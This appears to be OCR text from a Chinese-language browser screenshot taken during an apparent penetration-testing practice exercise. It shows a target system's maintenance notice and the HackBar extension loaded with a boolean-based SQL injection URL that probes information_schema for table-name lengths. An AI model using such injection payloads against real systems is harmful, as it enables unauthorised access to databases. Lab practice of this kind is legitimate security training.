 不安全 219.153.49.228:45161/new_list.php?id=-1%20or%20(select%20length(table_name)...
20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:45161/new_list.php?id=-1 or (select length(table_name) from information_schema.tables where table_schema='stormgroup' limit 1,1)  = 6
切割Url
提交
Post data Referer User Agent Cookies 清空RUC